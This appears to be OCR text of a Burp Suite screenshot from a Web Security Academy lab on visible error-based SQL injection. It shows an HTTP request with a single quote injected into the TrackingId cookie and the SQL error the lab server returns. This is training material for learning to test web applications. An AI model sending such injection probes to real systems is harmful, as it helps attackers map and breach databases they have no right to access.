 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a68002d04b90bb180cd71e600c10083.web-security-academy.net
3 Cookie: TrackingId=DQA4QpHyOiuknBDx'; session=
ClQLKcdpgFPymKtbxGPa9E4kvXqAcMgz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
\n
Web Securit
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
Unterminated string literal started at position 52 in SQL
SELECT * FROM tracking WHERE id =
'DQA4QpHyOiuknBDx''. Expected char
Unterminated string literal started at position 52 in SQL SELECT * FROM
tracking WHERE id = 'DQA4QpHyOiuknBDx''. Expected char